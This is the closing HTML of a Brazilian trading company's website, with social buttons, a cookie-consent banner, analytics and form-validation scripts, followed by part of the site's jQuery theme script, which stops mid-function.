    justify-content: center;

    -ms-flex-align: center;

    -webkit-align-items: center;

    align-items: center;

    -webkit-animation: pulsar-cia 1.9s infinite;

    -moz-animation: pulsar-cia 1.9s infinite;

    -o-animation: pulsar-cia 1.9s infinite;

    animation: pulsar-cia 1.9s infinite;

}

.facebook-footer a span {

    position: absolute;

    background: red;

    top: -5px;

    left: -5px;

    width: 20px;

    height: 20px;

    line-height: 20px;

    text-align: center;

    border-radius: 100%;

    font-size: 12px;

}

.facebook-footer a i {

    color: #FFF !important;

    font-size: 26px !important;

	margin-right:0px !important;

}

</style>        



<div class="facebook-footer"> 

<a href="https://www.facebook.com/outsidetraders/" target="_blank" title="Facebook" rel="nofollow noreferrer noopener external">

<i class="fa fa-facebook"></i>

</a> 

</div>



<style>

.whats-footer a {

    position: fixed;

    right: 25px;

    bottom: 18px;

    z-index: 9999999999999;

    width: 50px;

    height: 50px;

    background-color: #25D366;

    color: #fff;

    border-radius: 50px;

    display: -webkit-box;

    display: -moz-box;

    display: -ms-flexbox;

    display: -webkit-flex;

    display: flex;

    -webkit-box-pack: center;

    -ms-flex-pack: center;

    -moz-box-pack: center;

    -webkit-justify-content: center;

    -ms-justify-content: center;

    justify-content: center;

    -ms-flex-align: center;

    -webkit-align-items: center;

    align-items: center;

    -webkit-animation: pulsar-cia 1.9s infinite;

    -moz-animation: pulsar-cia 1.9s infinite;

    -o-animation: pulsar-cia 1.9s infinite;

    animation: pulsar-cia 1.9s infinite;

}

.whats-footer a span {

    position: absolute;

    background: red;

    top: -5px;

    left: -5px;

    width: 20px;

    height: 20px;

    line-height: 20px;

    text-align: center;

    border-radius: 100%;

    font-size: 12px;

}

.whats-footer a i {

    color: #FFF !important;

    font-size: 26px !important;

	margin-right:0px !important;

}

</style>        



<div class="whats-footer"> 

<a href="https://api.whatsapp.com/send?phone=+5513053316673&text=Ola,%20tudo%20bem?" target="_blank" title="Whatsapp" rel="nofollow noreferrer noopener external">

<span>1</span><i class="fa fa-whatsapp"></i>

</a> 

</div>



	<script src="https://use.fontawesome.com/7bdc1978f3.js"></script>

	<script type='text/javascript' src='//www.outsidetraders.com/js/jquery.js'></script>

	<script type='text/javascript' src='//www.outsidetraders.com/js/jquery-migrate.min.js'></script>

	<script type='text/javascript' src='//www.outsidetraders.com/js/jquery.ui.min.js'></script>

	<script type='text/javascript' src='//www.outsidetraders.com/js/prettify.js'></script>

	<script type='text/javascript' src='//www.outsidetraders.com/js/jquery.carouFredSel-6.2.1.js'></script>

	<script type="text/javascript" src="//www.outsidetraders.com/rs-plugin/js/jquery.themepunch.plugins.min.js"></script>

	<script type="text/javascript" src="//www.outsidetraders.com/rs-plugin/js/jquery.themepunch.revolution.min.js"></script>

	<script type='text/javascript' src='//www.outsidetraders.com/js/animo.js'></script>

	<script type='text/javascript' src='//www.outsidetraders.com/js/jquery.inview.min.js'></script>

	<script type='text/javascript' src='//www.outsidetraders.com/js/jquery.tipsy.js'></script>

	<script type='text/javascript' src='//www.outsidetraders.com/js/jquery.placeholder.js'></script>

	<script type='text/javascript' src='//maps.google.com/maps/api/js?sensor=false'></script>

	<script type='text/javascript' src='//www.outsidetraders.com/js/jquery.gmap.min.js'></script>

	<script type='text/javascript' src='//www.outsidetraders.com/js/jquery.placeholder.min.js'></script>

	<script type='text/javascript' src='//www.outsidetraders.com/js/jquery.isotope.min.js'></script>

	<script type='text/javascript' src='//www.outsidetraders.com/js/jquery.fancybox-1.3.4.js'></script>

	<script type='text/javascript' src='//www.outsidetraders.com/js/jquery.knob.js'></script>

	<script type='text/javascript' src='//www.outsidetraders.com/js/superfish.js'></script>

	<script type='text/javascript' src='//www.outsidetraders.com/js/masonry.pkgd.min.js'></script>

	<script type='text/javascript' src='//www.outsidetraders.com/js/imagesloaded.pkgd.min.js'></script>

	<script type='text/javascript' src='//www.outsidetraders.com/js/custom.js'></script>



	<script type='text/javascript'>

    /* <![CDATA[ */

    var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};

    var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000","border":"#06458e","border_on":"","button_1_button_colour":"#072649","button_1_button_hover":"#072649","button_1_link_colour":"#FFF","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#FFF","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#FFF","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};

    var log_object = {"ajax_url":"https:\/\/fluair.com.br\/wp-admin\/admin-ajax.php"};

    /* ]]> */

    </script>

    <script type='text/javascript' src='//www.outsidetraders.com/js/cookie-law-info-public.js?ver=2.0.1'></script>



	
    <script>

     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){

     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),

     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)

     })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    

     ga('create', 'UA-86980167-3', 'auto');

     ga('send', 'pageview');

    

    </script>

    

    <script type="text/javascript">

        var _gaq = _gaq || [];

        _gaq.push(['_setAccount', 'UA-86980167-3']);

        _gaq.push(['_trackPageview']);

    </script>

    


	<script>

    function trim(str){return str.replace(/^\s+|\s+$/g,"");}

    

    function abreWhatsapp(telefoneSend) {

        window.open('//www.outsidetraders.com/thanks-a-lot','_self','');

        window.open('https://api.whatsapp.com/send?phone='+telefoneSend+'&text=Ola, tudo bem?','_blank','');

    }

    

    function abreTelefone(telefoneSend) {

        window.open('//www.outsidetraders.com/thanks-a-lot','_self','');

        window.open('tel:'+telefoneSend+'','_blank','');

    }

    

    function abreEmail(emailSend) {

        window.open('//www.outsidetraders.com/thanks-a-lot','_self','');

        window.open('https://mail.google.com/mail/u/0/?view=cm&fs=1&tf=1&to='+emailSend+'','_blank','');

    }

    

    function fechaBannerFlutuante() {

        divBannerFlutuante = document.getElementById("BannerFlutuante");

        divBannerFlutuante.style.display = "none";

    }

    

    function salvar_curriculo() {

        cmpNome = document.getElementById("nome");

        cmpEmail = document.getElementById("email");

        cmpTelefone = document.getElementById("telefone_1");

    

        if(trim(cmpNome.value)==""||trim(cmpNome.value)=="Nome *") {

            alert("O campo 'Nome' deve ser preenchido");

            cmpNome.focus();

        } else {

            if(trim(cmpEmail.value)==""||trim(cmpEmail.value)=="E-mail *") {

                alert("O campo 'E-mail' deve ser preenchido");

                cmpEmail.focus();

            } else {

                if(trim(cmpTelefone.value)==""||trim(cmpTelefone.value)=="Telefone principal *") {

                    alert("O campo 'Telefone principal' deve ser preenchido");

                    cmpTelefone.focus();

                } else {

                    document.formulario.submit();

                }

            }

        }

    }



    function enviaContato() {

        cmpNome = document.getElementById("nome");

        cmpEmail = document.getElementById("email");

        cmpMsg = document.getElementById("msg");

        

        if(trim(cmpNome.value)==""||trim(cmpNome.value)=="Nome *") {

            alert("O campo 'Nome' deve ser preenchido");

            cmpNome.focus();

        } else {

            if(trim(cmpEmail.value)==""||trim(cmpEmail.value)=="E-mail *") {

                alert("O campo 'E-mail' deve ser preenchido");

                cmpEmail.focus();

            } else {

                if(trim(cmpMsg.value)==""||trim(cmpMsg.value)=="Mensagem *") {

                    alert("Campo 'Mensagem' deve ser preenchido");

                    cmpMsg.focus();

                } else {

                    document.contactform.submit();

                }

            }

        }

    }



    function enviaConsulta() {

        cmpNome = document.getElementById("nome");

        cmpEmail = document.getElementById("email");

        cmpInfo = document.getElementById("info");

        cmpMsg = document.getElementById("msg");

        

        if(trim(cmpNome.value)==""||trim(cmpNome.value)=="Nome *") {

            alert("O campo 'Nome' deve ser preenchido");

            cmpNome.focus();

        } else {

            if(trim(cmpEmail.value)==""||trim(cmpEmail.value)=="E-mail *") {

                alert("O campo 'E-mail' deve ser preenchido");

                cmpEmail.focus();

            } else {

                if(trim(cmpInfo.value)==""||trim(cmpInfo.value)=="Informações do Processo *") {

                    alert("Campo 'Informações do Processo' deve ser preenchido");

                    cmpInfo.focus();

                } else {

					if(trim(cmpMsg.value)==""||trim(cmpMsg.value)=="Mensagem *") {

						alert("Campo 'Mensagem' deve ser preenchido");

						cmpMsg.focus();

					} else {

						document.contactform.submit();

					}

                }

            }

        }

    }



    function enviaLogin() {

        cmpNome = document.getElementById("usuario");

        cmpSenha = document.getElementById("senha");

        

        if(trim(cmpNome.value)==""||trim(cmpNome.value)=="Login *") {

            alert("O campo 'Login' deve ser preenchido");

            cmpNome.focus();

        } else {

            if(trim(cmpSenha.value)==""||trim(cmpSenha.value)=="Senha *") {

                alert("O campo 'Senha' deve ser preenchido");

                cmpSenha.focus();

            } else {

				document.contactform.submit();

            }

        }

    }



    function enviaBusca() {

        cmpNome = document.getElementById("s");

        

        if(trim(cmpNome.value)==""||trim(cmpNome.value)=="Search...") {

            alert("The 'Search...' field must be filed");

            cmpNome.focus();

        } else {

			document.formsearch.submit();

        }

    }

   

    </script>  



<style>

.cookie-law-info-bar-novo {

    margin-left: 10% !important;

    margin-right: 50% !important;

    max-width: 80% !important;

    margin-bottom: 20px !important;

    border-radius: 10px !important;

	z-index:99999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999 !important;

}

</style>

<div id="cookie-law-info-bar" data-nosnippet="true" class="cookie-law-info-bar-novo">

    <span>

        <div class="cli-bar-container cli-style-v2">

            <div class="cli-bar-message">Este website está em conformidade com a Lei Geral de Proteção de Dados (LGPD) e 

            utiliza cookies para oferecer uma melhor experiência ao visitante. Clique no botão OK se você concorda com a utilização de cookies e com a nossa Política de Privacidade.</div>

            <div class="cli-bar-btn_container">

                <a role='button' tabindex='0' class="cli_settings_button" style="margin:0px 10px 0px 5px;" >Saiba mais</a>

                <a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  

                class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">OK</a>

            </div>

        </div>

    </span>

</div>



<div id="cookie-law-info-again" style="display:none;" data-nosnippet="true">

    <span id="cookie_hdr_showagain">Configuração de consentimento</span>

</div>

<div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">

    <div class="cli-modal-dialog" role="document">

        <div class="cli-modal-content cli-bar-popup">

            <button type="button" class="cli-modal-close" id="cliModalClose">

            <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>

                <span class="wt-cli-sr-only">Fechar</span>

            </button>

            <div class="cli-modal-body">

                <div class="cli-container-fluid cli-tab-container">

                    <div class="cli-row">

                        <div class="cli-col-12 cli-align-items-stretch cli-px-0">

                            <div class="cli-privacy-overview">

                                <h4>Política de Privacidade</h4>				

                                <div class="cli-privacy-content">

                                    <div class="cli-privacy-content-text">Utilizamos cookies, armazenados apenas em caráter temporário, para geração de informações estatísticas 

                                    de visitação no seu portal e aperfeiçoamento da experiência do usuário na utilização de serviços online, conforme nossa Política de Privacidade e 

                                    Proteção de Dados Pessoais para navegação no site. Ao acessar nossa página, você concorda com este procedimento.</div>

                                </div>

                                <a class="cli-privacy-readmore" href="//www.outsidetraders.com/politica-de-privacidade/" target="_blank"  aria-label="Mostrar mais" tabindex="0" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>			

                            </div>

                        </div>

                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container" style="display:none;">

                            <div class="cli-tab-section">

                                <div class="cli-tab-header">

                                    <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">Necessary</a>

                                    <div class="wt-cli-necessary-checkbox">

                                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />

                                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>

                                    </div>

                                    <span class="cli-necessary-caption">Sempre ativado</span> 						

                                </div>

                                <div class="cli-tab-content">

                                    <div class="cli-tab-pane cli-fade" data-id="necessary">

                                        <p>Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.

                                            <table class="cookielawinfo-row-cat-table cookielawinfo-winter">

                                                <thead>

                                                    <tr>

                                                        <th class="cookielawinfo-column-1">Cookie</th>

                                                        <th class="cookielawinfo-column-3">Duração</th>

                                                        <th class="cookielawinfo-column-4">Descrição</th>

                                                    </tr>

                                                </thead>

                                                <tbody>

                                                    <tr class="cookielawinfo-row">

                                                        <td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td>

                                                        <td class="cookielawinfo-column-3">11 months</td>

                                                        <td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td>

                                                    </tr>

                                                    <tr class="cookielawinfo-row">

                                                        <td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td>

                                                        <td class="cookielawinfo-column-3">11 months</td>

                                                        <td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td>

                                                    </tr>

                                                    <tr class="cookielawinfo-row">

                                                        <td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td>

                                                        <td class="cookielawinfo-column-3">11 months</td>

                                                        <td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td>

                                                    </tr>

                                                    <tr class="cookielawinfo-row">

                                                        <td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td>

                                                        <td class="cookielawinfo-column-3">11 months</td>

                                                        <td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td>

                                                    </tr>

                                                    <tr class="cookielawinfo-row">

                                                        <td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td>

                                                        <td class="cookielawinfo-column-3">11 months</td>

                                                        <td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td>

                                                    </tr>

                                                    <tr class="cookielawinfo-row">

                                                        <td class="cookielawinfo-column-1">viewed_cookie_policy</td>

                                                        <td class="cookielawinfo-column-3">11 months</td>

                                                        <td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td>

                                                    </tr>

                                                </tbody>

                                            </table>

                                        </p>

                                    </div>

                                </div>

                            </div>

                            <div class="cli-tab-section">

                                <div class="cli-tab-header">

                                    <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">Functional</a>

                                    <div class="cli-switch">

                                        <input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional"  />

                                        <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Functional</span></label>

                                    </div>						

                                </div>

                                <div class="cli-tab-content">

                                    <div class="cli-tab-pane cli-fade" data-id="functional">

                                        <p>Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.</p>

                                    </div>

                                </div>

                            </div>

                            <div class="cli-tab-section">

                                <div class="cli-tab-header">

                                    <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">Performance</a>

                                    <div class="cli-switch">

                                        <input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance"  />

                                        <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Performance</span></label>

                                    </div>						

                                </div>

                                <div class="cli-tab-content">

                                    <div class="cli-tab-pane cli-fade" data-id="performance">

                                        <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p>

                                    </div>

                                </div>

                            </div>

                            <div class="cli-tab-section">

                                <div class="cli-tab-header">

                                    <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">Analytics</a>

                                    <div class="cli-switch">

                                        <input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics"  />

                                        <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Analytics</span></label>

                                    </div>

                                </div>

                                <div class="cli-tab-content">

                                    <div class="cli-tab-pane cli-fade" data-id="analytics">

                                        <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.</p>

                                    </div>

                                </div>

                            </div>

                            <div class="cli-tab-section">

                                <div class="cli-tab-header">

                                    <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">Advertisement</a>

                                    <div class="cli-switch">

                                        <input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement"  />

                                        <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Advertisement</span></label>

                                    </div>

                                </div>

                                <div class="cli-tab-content">

                                    <div class="cli-tab-pane cli-fade" data-id="advertisement">

                                        <p>Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.</p>

                                    </div>

                                </div>

                            </div>

                            <div class="cli-tab-section">

                                <div class="cli-tab-header">

                                    <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">Others</a>

                                    <div class="cli-switch">

                                        <input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others"  />

                                        <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Others</span></label>

                                    </div>						

                                </div>

                                <div class="cli-tab-content">

                                    <div class="cli-tab-pane cli-fade" data-id="others">

                                        <p>Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.</p>

                                    </div>

                                </div>

                            </div>

                        </div>

                    </div>

                </div>

            </div>

            <div class="cli-modal-footer">

                <div class="wt-cli-element cli-container-fluid cli-tab-container">

                    <div class="cli-row">

                        <div class="cli-col-12 cli-align-items-stretch cli-px-0">

                            <div class="cli-tab-footer wt-cli-privacy-overview-actions">

                                <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVAR E ACEITAR</a>

                            </div>

                        </div>

                    </div>

                </div>

            </div>

        </div>

    </div>

</div>





</body>

</html>




--- FILE ---
content_type: text/javascript
request_url: https://www.outsidetraders.com/js/custom.js
body_size: 6634
content:
jQuery(document).ready(function($) {
    "use strict";

    var $sticky_header = $('#ABdev_sticky_header');
    var $header = $('body > header');
    $header.css('marginTop', $('html').css('marginTop'));
    $sticky_header.css('marginTop', $('html').css('marginTop'));
    if($sticky_header.length > 0){
        $(document).scroll(function(){
            var header_height = $header.height() + parseInt($('html').css('marginTop'),10) + 3;
            var top = $('#ABdev_sticky_header_content').offset().top - $(document).scrollTop();
            if(top<header_height){
                var diff = top - header_height;
                $header.css('top', diff+'px');
            }
            else{
                $header.css('top', '0');
            }
        });
    }


    // revolution slider
    var tpj=jQuery;
    tpj.noConflict();
    var revapi1;
    tpj(document).ready(function() {
        if (tpj.fn.cssOriginal != undefined){
            tpj.fn.css = tpj.fn.cssOriginal;
        }
        if(tpj('#rev_slider').revolution == undefined){
            revslider_showDoubleJqueryError('#rev_slider');
        }
        else{
            revapi1 = tpj('#rev_slider').show().revolution({
                delay:9000,
                startwidth:1920,
                startheight:600,
                hideThumbs:200,
                thumbWidth:100,
                thumbHeight:50,
                thumbAmount:3,
                navigationType:"none",
                navigationArrows:"solo",
                navigationStyle:"round",
                touchenabled:"on",
                onHoverStop:"on",
                navigationHAlign:"center",
                navigationVAlign:"bottom",
                navigationHOffset:0,
                navigationVOffset:20,
                soloArrowLeftHalign:"left",
                soloArrowLeftValign:"center",
                soloArrowLeftHOffset:20,
                soloArrowLeftVOffset:0,
                soloArrowRightHalign:"right",
                soloArrowRightValign:"center",
                soloArrowRightHOffset:20,
                soloArrowRightVOffset:0,
                shadow:0,
                fullWidth:"on",
                fullScreen:"off",
                stopLoop:"off",
                stopAfterLoops:-1,
                stopAtSlide:-1,
                shuffle:"off",
                hideSliderAtLimit:0,
                hideCaptionAtLimit:0,
                hideAllCaptionAtLilmit:0,
                startWithSlide:0,
                fullScreenOffsetContainer: ""   
            });
        }
    }); 

    
    function countdown_knob() {
        var timedate = $("#knob_countdown").attr("data-timedate");
        var endDate = new Date(timedate);
        var thisDate  = new Date();
        thisDate  = new Date(thisDate.getFullYear(), thisDate.getMonth() , thisDate.getDay(), thisDate.getHours(), thisDate.getMinutes(), thisDate.getSeconds());
        var daysLeft = parseInt((endDate-thisDate)/86400000, 10);
        var hoursLeft = parseInt((endDate-thisDate)/3600000, 10); 
        var minutsLeft = parseInt((endDate-thisDate)/60000, 10);
        var secondsLeft = parseInt((endDate-thisDate)/1000, 10);
        var seconds = minutsLeft*60;
        seconds = secondsLeft-seconds;
        var minutes = hoursLeft*60;
        minutes = minutsLeft-minutes;
        var hours = daysLeft*24;
        hours = (hoursLeft-hours) < 0 ? 0 : hoursLeft-hours;
        var days = daysLeft;
        var old_days = parseInt($("#day").val(), 10);
        var old_hours = parseInt($("#hour").val(), 10);
        var old_minutes = parseInt($("#minute").val(), 10);
        var old_seconds = parseInt($("#second").val(), 10);
        $({value: old_seconds}).animate({value: seconds}, {
            duration: 500,
            easing: 'swing',
            step: function () {
                $("#second").val(Math.ceil(this.value)).trigger('change');
            },
            done: function() {
                $("#second").val(seconds);
            }
        });
        $({value: old_minutes}).animate({value: minutes}, {
            duration: 500,
            easing: 'swing',
            step: function () {
                $("#minute").val(Math.ceil(this.value)).trigger('change');
            },
            complete: function() {
                $("#minute").val(minutes);
            }
        });
        $({value: old_hours}).animate({value: hours}, {
            duration: 500,
            easing: 'swing',
            step: function () {
                $("#hour").val(Math.ceil(this.value)).trigger('change');
            },
            complete: function() {
                $("#hour").val(hours);
            }
        });
        $({value: old_days}).animate({value: days}, {
            duration: 500,
            easing: 'swing',
            step: function () {
                $("#day").val(Math.ceil(this.value)).trigger('change');
            },
            complete: function() {
                $("#day").val(days);
            }
        });
        setTimeout(countdown_knob, 1000);
    }
    var $knob_countdown = $("#knob_countdown");
    if($knob_countdown.length > 0){
        $knob_countdown.show();
        $(".knob").knob();
        countdown_knob();
    }

    
    function header_menu_line() {
        $("#magic-line").remove();
        $("#main_menu").append("<li id='magic-line'></li>");
        var $magicLine = $("#magic-line");
        if($magicLine.length > 0){
            var position;
            if(jQuery(".current-menu-ancestor").length > 0){
                position = $(".current-menu-ancestor").position().left + ($(".current-menu-ancestor").width()-70)/2;
            }
            else if(jQuery("#main_menu .current-menu-item").length > 0){
                position = $("#main_menu .current-menu-item").position().left + ($("#main_menu .current-menu-item").width()-70)/2;
            }
            else{
                position=0;
            }
            $magicLine
                .css("left", position)
                .data("origLeft", $magicLine.position().left);
            $("#main_menu > li").hover(function() {
                var position = $(this).position().left + ($(this).width()-70)/2; 
                $magicLine.stop().animate({
                    left: position
                }, 300);
            }, function() {
                $magicLine.stop().animate({
                    left: $magicLine.data("origLeft")
                }, 300);    
            });
        }
    }
    $(window).load(function() { header_menu_line();} );


    $('.accordion-group').on('show', function() {
        $(this).find('i').removeClass('icon-plus').addClass('icon-minus');
    });
    $('.accordion-group').on('hide', function() {
        $(this).find('i').removeClass('icon-minus').addClass('icon-plus');
    });


    var sf, body;
    body = $('body');
    sf = $('#main_menu');
    if($('#ABdev_menu_toggle').css('display') === 'none') {
        // enable superfish when the page first loads if we're on desktop
        sf.superfish({
            delay:          300,
            animation:      {opacity:'show',height:'show'},
            animationOut:   {height:'hide'},
            speed:          'fast',
            speedOut:       'fast',            
            cssArrows:      false, 
            disableHI:      true /* load hoverIntent.js in header to use this option */,
            onBeforeShow:   function(){
                var ww = $(window).width();
                var locUL = this.parent().offset().left + this.width();
                var locsubUL = this.parent().offset().left + this.parent().width() + this.width();
                var parpar = this.parent().parent();
                if(parpar.is("#main_menu") && (locUL > ww)){
                    this.css('marginLeft', "-"+(locUL-ww+20)+"px");
                }
                else if (!parpar.is("#main_menu") && (locsubUL > ww)){
                    this.css('left', "-"+(this.width())+"px"); 
                }
            }
        });
    }


    $('#ABdev_menu_toggle').click(function(){
        if(sf.css('display') === 'none'){
            sf.show();
        }
        else{
            sf.hide();
        }
    });


    //contact page google maps
    function initialize_gmap() {
        var $map_element = $('#contact_map');
        var myLatlng = new google.maps.LatLng($map_element.data('lat'),$map_element.data('lng'));
        var markerLatlng = new google.maps.LatLng($map_element.data('markerlat'),$map_element.data('markerlng'));
        var map_type = google.maps.MapTypeId.ROADMAP;
        if ($map_element.data('maptype') == 'SATELLITE') map_type = google.maps.MapTypeId.SATELLITE;
        if ($map_element.data('maptype') == 'HYBRID') map_type = google.maps.MapTypeId.HYBRID;
        if ($map_element.data('maptype') == 'TERRAIN') map_type = google.maps.MapTypeId.TERRAIN;
      var mapOptions = {
        zoom: parseInt($map_element.data('zoom'),10),
        center: myLatlng,
        mapTypeId: map_type,
        scrollwheel: $map_element.data('scrollwheel'),
        mapTypeControl: $map_element.data('maptypecontrol'),
        mapTypeControlOptions: {
            style: google.maps.MapTypeControlStyle.HORIZONTAL_BAR,
            position: google.maps.ControlPosition.BOTTOM_CENTER
        },
        panControl: $map_element.data('pancontrol'),
        panControlOptions: {
            position: google.maps.ControlPosition.RIGHT_CENTER
        },
        zoomControl: $map_element.data('zoomcontrol'),
        zoomControlOptions: {
            style: google.maps.ZoomControlStyle.LARGE,
            position: google.maps.ControlPosition.RIGHT_CENTER
        },
        scaleControl: $map_element.data('scalecontrol'),
        scaleControlOptions: {
            position: google.maps.ControlPosition.BOTTOM_LEFT
        },
        streetViewControl: false,
        streetViewControlOptions: {
            position: google.maps.ControlPosition.RIGHT_CENTER
        }
      };
      var map = new google.maps.Map(document.getElementById('contact_map'), mapOptions);
      var infowindow = new google.maps.InfoWindow({
          content: $map_element.data('markercontent')
      });
      var marker = new google.maps.Marker({
          position: markerLatlng,
          map: map,
          title: $map_element.data('markertitle')
      });
      google.maps.event.addListener(marker, 'click', function() {
        infowindow.open(map,marker);
      });
    }
    if($('#contact_map').length > 0){
        google.maps.event.addDomListener(window, 'load', initialize_gmap);
    }


    //contact page google street view
    function initialize_streetview() {
      var $street_view_element = $('#contact_streetview');
      var fenway = new google.maps.LatLng($street_view_element.data('lat'),$street_view_element.data('lng'));
      var panoOptions = {
        position: fenway,
        pov: {
            heading: parseInt($street_view_element.data('heading'), 10), //True north is 0, east is 90, south is 180, west is 270
            pitch: parseInt($street_view_element.data('pitch'), 10) //The camera pitch in degrees, relative to the street view vehicle. Ranges from 90 (directly upwards) to -90 (directly downwards).
        },
        zoom: parseInt($street_view_element.data('zoom'), 10),
        clickToGo: $street_view_element.data('clicktogo'),
        addressControl: false,
        disableDoubleClickZoom: $street_view_element.data('disabledoubleclickzoom'),
        linksControl: $street_view_element.data('linkscontrol'),
        scrollwheel: $street_view_element.data('scrollwheel'),
        panControl: $street_view_element.data('pancontrol'),
        panControlOptions: {
          position: google.maps.ControlPosition.RIGHT_CENTER
        },
        zoomControl: $street_view_element.data('zoomcontrol'),
        zoomControlOptions: {
          position: google.maps.ControlPosition.RIGHT_CENTER
        },
      };
      var panorama = new google.maps.StreetViewPanorama(
          document.getElementById('contact_streetview'), panoOptions);
      if($street_view_element.data('rotation')==true){
          window.setInterval(function() {
              var pov = panorama.getPov();
              pov.heading += parseFloat($street_view_element.data('rotationstep'));
              panorama.setPov(pov);
          }, 50);
        }
    }
    if($('#contact_streetview').length > 0){
        google.maps.event.addDomListener(window, 'load', initialize_streetview);
    }


    $(".fancybox").fancybox({
        'transitionIn'      : 'elastic',
        'transitionOut'     : 'elastic',
        'titlePosition'     : 'over',
        'cyclic'            : true,
        'overlayShow'       : true,
        'titleFormat'       : function(title, currentArray, currentIndex) {
